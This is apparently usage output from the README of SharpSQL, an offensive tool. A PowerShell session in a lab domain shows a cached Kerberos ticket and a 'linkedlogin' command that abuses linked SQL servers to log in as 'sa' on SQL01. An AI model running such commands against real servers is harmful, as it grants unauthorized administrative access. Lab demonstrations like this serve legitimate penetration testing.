 PS C:\Users\anon> klist
Current LogonId is 0:0x50ac2
Cached Tickets: (1)
#0>     Client: DoeJ @ LAB.LOCAL
        Server: krbtgt/lab.local @ LAB.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 2/23/2023 18:22:40 (local)
        End Time:   2/24/2023 4:22:40 (local)
        Renew Time: 3/2/2023 18:22:40 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Users\anon> SharpSQL.exe linkedlogin /db:master /server:APP01.LAB.LOCAL /target:SQL01
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Execute Procedures to Get Login Information on Linked SQL Server:
        Usage: SharpSQL.exe linkedlogin /db:DATABASE /server:SERVER /target:TARGET [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[*] Creating First Temporary Procedure..
[*] Creating Second Temporary Procedure..
[+] Logged in as: sa on SQL01
[+] Mapped to user: dbo on SQL01
[*] Dropping First Temporary Procedure..
[*] Dropping Second Temporary Procedure..